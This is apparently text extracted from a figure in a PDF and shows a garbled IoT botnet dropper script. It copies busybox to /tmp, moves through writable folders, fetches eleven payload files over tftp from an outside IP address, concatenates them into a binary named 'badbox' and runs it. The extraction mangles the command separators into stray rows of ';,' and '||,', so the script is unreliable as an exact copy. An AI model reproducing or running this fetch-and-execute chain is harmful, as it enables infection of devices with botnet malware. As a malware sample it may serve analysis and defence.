 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r love -g 91.229.23.57 tftp -r love1 -g 91.229.23.57 tftp -r love2 -g 91.229.23.57 tftp -r love3 -g 91.229.23.57 tftp -r love4 -g 91.229.23.57 tftp -r love5 -g 91.229.23.57 tftp -r love6 -g 91.229.23.57 tftp -r love7 -g 91.229.23.57 tftp -r love8 -g 91.229.23.57 tftp -r love9 -g 91.229.23.57 tftp -r love10 -g 91.229.23.57
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat love badbox cat love1 badbox cat love2 badbox cat love3 badbox cat love4 badbox cat love5 badbox cat love6 badbox cat love7 badbox cat love8 badbox cat love9 badbox cat love10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox